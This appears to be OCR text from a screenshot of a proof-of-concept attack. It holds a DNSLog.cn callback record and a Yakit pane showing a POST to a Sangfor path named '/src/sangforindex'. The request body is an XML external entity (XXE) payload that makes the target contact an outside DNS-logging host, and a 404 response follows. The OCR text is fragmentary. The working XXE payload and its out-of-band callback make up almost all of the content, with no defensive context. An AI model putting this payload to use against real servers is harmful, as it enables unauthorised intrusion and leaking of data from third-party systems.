 DNSLog.cn
Get SubDomain Refresh Record
xgsg1k.dnslog.cn
DNS Query Record IP Address Created Time
xgsg1k.dnslog.cn 2023-08-15 09:04:5
5
% Yakit-本地模式
据库 导入协作资源 Codec Payloa
WF-[5] WF-[6]
发送请求 强制 HTTPS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 POST /src/sangforindex HTTP/1.1
2 Host ? :
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8" ?>
6 <!DOCTYPE root [
7 <!ENTITY rootas SYSTEM "http://xgsg1k.dnslog.cn">
8 ]>
9 <xxx>
10 &rootas;
11 </xxx>
Responses 214bytes / 280ms 请输入定位响应 查看
1 HTTP/1.1 404 Not Found
2 Date: Tue, 15 Aug 2023 01:04:58 GMT
3 Server: YYY
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 214
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>404 Not Found</title>
11 </head><body>
12 <h1>Not Found</h1>
远端地址
应时间:280ms; 总耗时:39
URL:http://